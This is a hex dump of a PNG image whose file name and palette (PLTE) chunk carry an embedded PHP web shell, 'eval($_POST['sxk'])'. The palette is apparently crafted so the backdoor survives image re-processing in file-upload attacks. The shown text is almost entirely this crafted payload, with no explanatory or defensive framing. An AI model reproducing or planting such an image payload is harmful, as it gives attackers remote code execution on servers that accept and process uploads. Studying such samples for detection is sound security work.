 smile_PLTE_php_yjh_sxk.png smile_PLTE_php_yjh_sxk_processed.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 val($_POST['sxk'
0040h: 5D 29 3F 3E FC CD 40 F8 CB 3F FF D1 40 FF D2 41 ])?>üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ
00B0h: FC E9 B5 FA D8 76 FB E1 99 F0 DE A8 FC E7 AC EE üéµúØvûá™ðÞ¨üç¬î
00C0h: E3 C5 2E 25 0B 48 3B 11 66 53 19 FA D2 52 F7 DB ãÅ.%.H;.fS.úÒR÷Û
00D0h: 85 B2 B2 B2 A2 A2 A2 DD DD DD F8 F1 DD 53 53 53 …²²²¢¢¢ÝÝÝøñÝSSS
00E0h: 5F 5F 5F 43 43 43 CC CC CC 89 70 22 6F 5A 1B EF ___CCCÌÌÌ‰p"oZ.ï
00F0h: E1 BA FB DD 82 FC EF C3 FA D8 73 19 15 05 AC 8C áºûÝ‚üïÃúØs...¬Œ
0100h: 2A F0 DE AD 52 43 14 1B 1B 1B 91 91 92 72 72 72 *ðÞ-RC....‘‘’rrr
0110h: 84 84 86 1B 1C 1F 9C 9C 9C 2E 31 39 D3 CD B5 1A „„†...œœœ.19ÓÍµ.
0120h: 22 31 CA C7 BB C6 B7 8F A3 98 79 5C 61 6B FF E7 "1ÊÇ»Æ·.£˜y\akÿç
0130h: 8F 43 49 55 AC A1 7F BC BD C0 0F 0C 03 27 20 09 .CIU¬¡.¼½À...' .
0140h: 3B CE 23 CE 00 00 0C 81 49 44 41 54 78 9C ED 9D ;Î#Î....IDATxœí.